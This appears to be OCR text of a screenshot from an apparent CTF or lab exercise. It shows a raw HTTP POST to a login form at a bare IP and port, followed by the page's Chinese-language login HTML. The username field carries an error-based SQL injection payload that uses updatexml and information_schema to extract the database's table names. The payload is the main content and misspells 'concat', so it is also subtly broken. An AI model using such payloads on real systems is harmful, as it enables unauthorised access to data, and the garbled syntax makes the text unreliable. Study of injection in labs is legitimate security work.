 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 181
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin')or updatexml("~",cocnat("~",select group_concat(TABLE_NAME) from
information_schema.tables where
table_schema=database(),"~"),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<title></title>
<link rel="stylesheet" href="css/reset.css" />
<link rel="stylesheet" href="css/login.css" />
</head>
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密　码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
no